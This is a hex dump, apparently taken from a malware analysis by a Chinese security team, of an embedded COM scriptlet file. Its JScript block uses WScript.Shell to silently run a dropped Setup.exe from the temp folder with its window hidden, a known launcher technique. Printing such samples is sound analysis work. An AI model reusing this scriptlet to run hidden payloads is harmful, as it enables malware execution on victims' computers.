 000000C0: 69 70 74 69 6F 6E 3D 22 66 6A 7A 6D 70 63 6A 76 iption="fjzmpcjv
000000D0: 71 70 22 0D 0A 20 20 20 20 70 72 6F 67 69 64 3D qp".. progid=
000000E0: 22 66 6A 7A 6D 70 63 6A 76 71 70 22 0D 0A 20 20 "fjzmpcjvqp"..
000000F0: 20 20 76 65 72 73 69 6F 6E 3D 22 31 2E 30 30 22 version="1.00"
00000100: 0D 0A 20 20 20 20 63 6C 61 73 73 69 64 3D 22 7B .. classid="{
00000110: 32 30 34 37 37 34 43 46 2D 44 32 35 31 2D 34 46 204774CF-D251-4F
00000120: 30 32 2D 38 35 35 42 2D 32 42 45 37 30 35 38 35 02-855B-2BE70585
00000130: 31 38 34 42 7D 22 0D 0A 20 20 20 20 72 65 6D 6F 184B}".. remo
00000140: 74 61 62 6C 65 3D 22 74 72 75 65 22 0D 0A 09 3E table="true"...>
00000150: 0D 0A 3C 2F 72 65 67 69 73 74 72 61 74 69 6F 6E ..</registration
00000160: 3E 0D 0A 0D 0A 3C 73 63 72 69 70 74 20 6C 61 6E >....<script lan
00000170: 67 75 61 67 65 3D 22 4A 53 63 72 69 70 74 22 3E guage="JScript">
00000180: 0D 0A 3C 21 5B 43 44 41 54 41 5B 0D 0A 0D 0A 76 ..<![CDATA[....v
00000190: 61 72 20 72 20 3D 20 6E 65 77 20 41 63 74 69 76 ar r = new Activ
000001A0: 65 58 4F 62 6A 65 63 74 28 22 57 53 63 72 69 70 eXObject("WScrip
000001B0: 74 2E 53 68 65 6C 6C 22 29 2E 52 75 6E 28 22 63 t.Shell").Run("c
000001C0: 6D 64 20 2F 63 20 25 74 6D 70 25 5C 5C 53 65 74 md /c %tmp%\\Set
000001D0: 75 70 2E 65 78 65 22 2C 30 2C 66 61 6C 73 65 29 up.exe",0,false)
000001E0: 3B 0D 0A 09 65 78 69 74 28 29 3B 0D 0A 09 0D 0A ;...exit();.....
000001F0: 5D 5D 3E 0D 0A 3C 2F 73 63 72 69 70 74 3E 0D 0A ]]>..</script>..
00000200: 0D 0A 3C 2F 73 63 72 69 70 74 6C 65 74 3E 1F 00 ..</scriptlet>..
00000210: 00 00 43 00 3A 00 5C 00 66 00 61 00 6B 00 65 00 ..C.:.\.f.a.k.e.
00000220: 70 00 61 00 74 00 68 00 5C 00 4A 00 56 00 47 00 p.a.t.h.\.J.V.G.
00000230: 48 00 42 00 43 00 59 00 59 00 4B 00 52 00 41 00 H.B.C.Y.Y.K.R.A.
00000240: 45 00 32 00 44 00 55 00 2E 00 73 00 63 00 74 00 E.2.D.U...s.c.t.
00000250: 13 00 00 00 4A 00 56 00 47 00 48 00 42 00 43 00 ....J.V.G.H.B.C.
00000260: 59 00 59 00 4B 00 52 00 41 00 45 00 32 00 44 00 Y.Y.K.R.A.E.2.D.
00000270: 55 00 2E 00 73 00 63 00 74 00 1F 00 00 00 43 00 U...s.c.t.....C.
00000280: 3A 00 5C 00 66 00 61 00 6B 00 65 00 70 00 61 00 :.\.f.a.k.e.p.a.
00000290: 74 00 68 00 5C 00 4A 00 56 00 47 00 48 00 42 00 t.h.\.J.V.G.H.B.
000002A0: 43 00 59 00 59 00 4B 00 52 00 41 00 45 00 32 00 C.Y.Y.K.R.A.E.2.
000002B0: 44 00 55 00 2E 00 73 00 63 00 74 00 01 05 00 00
000002C0: 00 00 00 00 ....
Gcow安全团队